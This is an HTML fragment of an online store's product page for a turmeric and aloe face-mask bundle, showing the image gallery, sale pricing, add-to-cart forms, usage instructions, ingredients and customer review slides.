              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--16567866589273__main"
                aria-describedby="Thumbnail-template--16567866589273__main-3
"
              >
                <img src="//lizacosmeticsline.com/cdn/shop/products/image_9eac1791-4d27-47d6-a798-a370236951e3.png?v=1676268860&amp;width=416" alt="Turmeric Bundle" srcset="//lizacosmeticsline.com/cdn/shop/products/image_9eac1791-4d27-47d6-a798-a370236951e3.png?v=1676268860&amp;width=54 54w, //lizacosmeticsline.com/cdn/shop/products/image_9eac1791-4d27-47d6-a798-a370236951e3.png?v=1676268860&amp;width=74 74w, //lizacosmeticsline.com/cdn/shop/products/image_9eac1791-4d27-47d6-a798-a370236951e3.png?v=1676268860&amp;width=104 104w, //lizacosmeticsline.com/cdn/shop/products/image_9eac1791-4d27-47d6-a798-a370236951e3.png?v=1676268860&amp;width=162 162w, //lizacosmeticsline.com/cdn/shop/products/image_9eac1791-4d27-47d6-a798-a370236951e3.png?v=1676268860&amp;width=208 208w, //lizacosmeticsline.com/cdn/shop/products/image_9eac1791-4d27-47d6-a798-a370236951e3.png?v=1676268860&amp;width=324 324w, //lizacosmeticsline.com/cdn/shop/products/image_9eac1791-4d27-47d6-a798-a370236951e3.png?v=1676268860&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((675 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16567866589273__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16567866589273__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--16567866589273__main-23646307352665"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--16567866589273__main"
                aria-describedby="Thumbnail-template--16567866589273__main-4
"
              >
                <img src="//lizacosmeticsline.com/cdn/shop/products/image_8c9b9db7-1f03-44cf-b02e-ea45dc756810.webp?v=1738012802&amp;width=416" alt="Turmeric Bundle" srcset="//lizacosmeticsline.com/cdn/shop/products/image_8c9b9db7-1f03-44cf-b02e-ea45dc756810.webp?v=1738012802&amp;width=54 54w, //lizacosmeticsline.com/cdn/shop/products/image_8c9b9db7-1f03-44cf-b02e-ea45dc756810.webp?v=1738012802&amp;width=74 74w, //lizacosmeticsline.com/cdn/shop/products/image_8c9b9db7-1f03-44cf-b02e-ea45dc756810.webp?v=1738012802&amp;width=104 104w, //lizacosmeticsline.com/cdn/shop/products/image_8c9b9db7-1f03-44cf-b02e-ea45dc756810.webp?v=1738012802&amp;width=162 162w, //lizacosmeticsline.com/cdn/shop/products/image_8c9b9db7-1f03-44cf-b02e-ea45dc756810.webp?v=1738012802&amp;width=208 208w, //lizacosmeticsline.com/cdn/shop/products/image_8c9b9db7-1f03-44cf-b02e-ea45dc756810.webp?v=1738012802&amp;width=324 324w, //lizacosmeticsline.com/cdn/shop/products/image_8c9b9db7-1f03-44cf-b02e-ea45dc756810.webp?v=1738012802&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((675 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16567866589273__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16567866589273__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--16567866589273__main-23646307418201"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--16567866589273__main"
                aria-describedby="Thumbnail-template--16567866589273__main-5
"
              >
                <img src="//lizacosmeticsline.com/cdn/shop/products/image_0e6f3b52-4637-43f8-8612-558dbc799932.webp?v=1738012827&amp;width=416" alt="Turmeric Bundle" srcset="//lizacosmeticsline.com/cdn/shop/products/image_0e6f3b52-4637-43f8-8612-558dbc799932.webp?v=1738012827&amp;width=54 54w, //lizacosmeticsline.com/cdn/shop/products/image_0e6f3b52-4637-43f8-8612-558dbc799932.webp?v=1738012827&amp;width=74 74w, //lizacosmeticsline.com/cdn/shop/products/image_0e6f3b52-4637-43f8-8612-558dbc799932.webp?v=1738012827&amp;width=104 104w, //lizacosmeticsline.com/cdn/shop/products/image_0e6f3b52-4637-43f8-8612-558dbc799932.webp?v=1738012827&amp;width=162 162w, //lizacosmeticsline.com/cdn/shop/products/image_0e6f3b52-4637-43f8-8612-558dbc799932.webp?v=1738012827&amp;width=208 208w, //lizacosmeticsline.com/cdn/shop/products/image_0e6f3b52-4637-43f8-8612-558dbc799932.webp?v=1738012827&amp;width=324 324w, //lizacosmeticsline.com/cdn/shop/products/image_0e6f3b52-4637-43f8-8612-558dbc799932.webp?v=1738012827&amp;width=416 416w" width="416" height="415" loading="lazy" sizes="(min-width: 1600px) calc((675 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16567866589273__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16567866589273__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--16567866589273__main-23646308008025"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--16567866589273__main"
                aria-describedby="Thumbnail-template--16567866589273__main-6
"
              >
                <img src="//lizacosmeticsline.com/cdn/shop/products/image_5c654cdf-8c4c-4906-bb8d-c9c5025192c5.webp?v=1676268860&amp;width=416" alt="Turmeric Bundle" srcset="//lizacosmeticsline.com/cdn/shop/products/image_5c654cdf-8c4c-4906-bb8d-c9c5025192c5.webp?v=1676268860&amp;width=54 54w, //lizacosmeticsline.com/cdn/shop/products/image_5c654cdf-8c4c-4906-bb8d-c9c5025192c5.webp?v=1676268860&amp;width=74 74w, //lizacosmeticsline.com/cdn/shop/products/image_5c654cdf-8c4c-4906-bb8d-c9c5025192c5.webp?v=1676268860&amp;width=104 104w, //lizacosmeticsline.com/cdn/shop/products/image_5c654cdf-8c4c-4906-bb8d-c9c5025192c5.webp?v=1676268860&amp;width=162 162w, //lizacosmeticsline.com/cdn/shop/products/image_5c654cdf-8c4c-4906-bb8d-c9c5025192c5.webp?v=1676268860&amp;width=208 208w, //lizacosmeticsline.com/cdn/shop/products/image_5c654cdf-8c4c-4906-bb8d-c9c5025192c5.webp?v=1676268860&amp;width=324 324w, //lizacosmeticsline.com/cdn/shop/products/image_5c654cdf-8c4c-4906-bb8d-c9c5025192c5.webp?v=1676268860&amp;width=416 416w" width="416" height="299" loading="lazy" sizes="(min-width: 1600px) calc((675 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16567866589273__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16567866589273__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--16567866589273__main-23646308040793"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--16567866589273__main"
                aria-describedby="Thumbnail-template--16567866589273__main-7
"
              >
                <img src="//lizacosmeticsline.com/cdn/shop/products/image_3d626d1c-ff43-4bcb-82fa-65fb3d6d0687.png?v=1676268860&amp;width=416" alt="Turmeric Bundle" srcset="//lizacosmeticsline.com/cdn/shop/products/image_3d626d1c-ff43-4bcb-82fa-65fb3d6d0687.png?v=1676268860&amp;width=54 54w, //lizacosmeticsline.com/cdn/shop/products/image_3d626d1c-ff43-4bcb-82fa-65fb3d6d0687.png?v=1676268860&amp;width=74 74w, //lizacosmeticsline.com/cdn/shop/products/image_3d626d1c-ff43-4bcb-82fa-65fb3d6d0687.png?v=1676268860&amp;width=104 104w, //lizacosmeticsline.com/cdn/shop/products/image_3d626d1c-ff43-4bcb-82fa-65fb3d6d0687.png?v=1676268860&amp;width=162 162w, //lizacosmeticsline.com/cdn/shop/products/image_3d626d1c-ff43-4bcb-82fa-65fb3d6d0687.png?v=1676268860&amp;width=208 208w, //lizacosmeticsline.com/cdn/shop/products/image_3d626d1c-ff43-4bcb-82fa-65fb3d6d0687.png?v=1676268860&amp;width=324 324w, //lizacosmeticsline.com/cdn/shop/products/image_3d626d1c-ff43-4bcb-82fa-65fb3d6d0687.png?v=1676268860&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((675 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16567866589273__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16567866589273__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--16567866589273__main-23646308204633"
              data-media-position="8"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--16567866589273__main"
                aria-describedby="Thumbnail-template--16567866589273__main-8
"
              >
                <img src="//lizacosmeticsline.com/cdn/shop/products/image_63f35402-155e-4807-a8c2-6542f3c01691.png?v=1676268860&amp;width=416" alt="Turmeric Bundle" srcset="//lizacosmeticsline.com/cdn/shop/products/image_63f35402-155e-4807-a8c2-6542f3c01691.png?v=1676268860&amp;width=54 54w, //lizacosmeticsline.com/cdn/shop/products/image_63f35402-155e-4807-a8c2-6542f3c01691.png?v=1676268860&amp;width=74 74w, //lizacosmeticsline.com/cdn/shop/products/image_63f35402-155e-4807-a8c2-6542f3c01691.png?v=1676268860&amp;width=104 104w, //lizacosmeticsline.com/cdn/shop/products/image_63f35402-155e-4807-a8c2-6542f3c01691.png?v=1676268860&amp;width=162 162w, //lizacosmeticsline.com/cdn/shop/products/image_63f35402-155e-4807-a8c2-6542f3c01691.png?v=1676268860&amp;width=208 208w, //lizacosmeticsline.com/cdn/shop/products/image_63f35402-155e-4807-a8c2-6542f3c01691.png?v=1676268860&amp;width=324 324w, //lizacosmeticsline.com/cdn/shop/products/image_63f35402-155e-4807-a8c2-6542f3c01691.png?v=1676268860&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((675 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16567866589273__main-8
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--16567866589273__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__info-wrapper--extra-padding product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--16567866589273__main"
        data-section="template--16567866589273__main"
        data-url="/products/turmeric-bundle"
        class="product__info-container"
      ><!-- Failed to render app block "judge_me_reviews_preview_badge_kYPjrw": app block path "shopify://apps/judge-me-reviews/blocks/preview_badge/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8" does not exist -->
<div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h1">
                  Turmeric Bundle
                </h1>
                <a href="/products/turmeric-bundle" class="product__title">
                  <h2 class="h1">
                    Turmeric Bundle
                  </h2>
                </a>
              </div><div id="shopify-block-AaG1pbU9EbjI0b2EvN__loox_reviews_loox_rating_B67HJU" class="shopify-block shopify-app-block">

  <a  href="#looxReviews" >
    <div class="loox-rating loox-widget"
       data-content-size="16" 
      
      
      
      

      

      data-loox-block-id="AaG1pbU9EbjI0b2EvN__loox_reviews_loox_rating_B67HJU"
      
      

       
       data-color-text="" 

       
       data-color-star="" 

      
          data-id="7141561991257"
          data-rating="4.8"
          data-raters="989"
      
      data-testid="loox-rating-widget"
    ></div>
  </a>



</div>
<div
                class="no-js-hidden product-page-price"
                id="price-template--16567866589273__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $79.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $79.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $120.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-1">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 33%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--16567866589273__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40189421256793">
                  <shopify-payment-terms variant-id="40189421256793" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:40189421256793,&quot;price_per_term&quot;:&quot;$19.99&quot;,&quot;full_price&quot;:&quot;$79.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:1216048}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="7141561991257" /><input type="hidden" name="section-id" value="template--16567866589273__main" /></form></div><p
                class="product__text"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >Looking for the right full-body mask? The Penetrate Mask is the one to get. This Aloe Vera-based mask helps aid numerous skin concerns, from redness to dark spots! Indulge in this softening and brightening mask for the perfect even skin tone and glow.</p>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--16567866589273__main"
      class="product-form main-product-form"
      data-section="template--16567866589273__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--16567866589273__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--16567866589273__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40189421256793"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--16567866589273__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="7141561991257" /><input type="hidden" name="section-id" value="template--16567866589273__main" /></form></product-form><link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-pickup-availability.css?v=132348821858131657411735781504" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="40189421256793"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//lizacosmeticsline.com/cdn/shop/t/27/assets/pickup-availability.js?v=79308454523338307861735781504" defer="defer"></script></div>


              <sticky-atc
                id="sticky-atc-template--16567866589273__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--16567866589273__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Turmeric Bundle
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--16567866589273__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $79.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $79.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $120.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-1">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 33%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--16567866589273__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--16567866589273__main"
                        data-label="Add to cart"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc>
<ul
  class="icon-with-text icon-with-text--icon-large icon-with-text--vertical list-unstyled"
  style="--margin-top: 1.8rem;--margin-bottom: 0.0rem;" 
><li class="icon-with-text__item"><img
          src="//lizacosmeticsline.com/cdn/shop/files/Untitled_design_16_a316031b-afb9-448a-80f0-9fcf82cefe46.png?v=1736053926"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">30-Day Money-Back Guarantee</span>
    </li></ul>

<div
                class="product__accordion accordion accordion--medium quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        
                      
                      <h2 class="h4 accordion__title">
                        How To Use?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_9jiWaM-template--16567866589273__main">
                    <p>Apply a generous amount onto the skin. Let the mask do its magic for 15 minutes. Wash off and pat skin dry. Follow up with a moisturizer. Repeat 3x a week for best results.</p>
                    
                  </div>
                </div>
              </div><div
                class="product__accordion accordion accordion--medium quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        
                      
                      <h2 class="h4 accordion__title">
                        Ingredients
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_yjNfmz-template--16567866589273__main">
                    <p>Water (Aqua), Propanediol, Phenoxyethanol, Hamamelis Virginiana (Witch Hazel) Water*, Glycerin, Honey*, Curcuma Longa (Turmeric) Root Extract, Aloe Barbadensis (Aloe Vera) Leaf Juice*, Carbomer, Alcohol*, Triethanolamine, Tetrasodium Glutamate Diacetate</p>
                    
                  </div>
                </div>
              </div><link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-reviews.css?v=7193376797406658841735781504" rel="stylesheet" type="text/css" media="all" />
<link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/section-image-banner.css?v=67097708546801960341735781504" rel="stylesheet" type="text/css" media="all" />
<link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-slider.css?v=108157308134495589801735781504" rel="stylesheet" type="text/css" media="all" />
<link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-slideshow.css?v=153704904022007397591735781504" rel="stylesheet" type="text/css" media="all" />

<div class="review-items-container" style="--star-color:#ffbce3;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carousel"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--16567866589273__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--16567866589273__main-1"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="1 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>"My skin has NEVER felt this smooth. 😍 I used this mask twice, and the glow is unreal. It’s gentle but gets the job done. Obsessed is an understatement!"</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Stephanie A.
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--16567866589273__main-2"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="2 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>"Okay, this is magic in a jar. My redness is gone, my face feels hydrated, and the compliments keep coming. Honey + turmeric = life-changing."</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Lauren S.
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--16567866589273__main-1"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="3 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>I was skeptical, but this mask is IT. Super calming, smells amazing, and my acne scars are actually fading after a week. I’m hooked!</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Vanessa R.
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div></div><div class="slideshow__controls slider-buttons no-js-hidden slideshow__controls--border-radius-mobile">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Previous slide"
          aria-controls="Slider-template--16567866589273__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
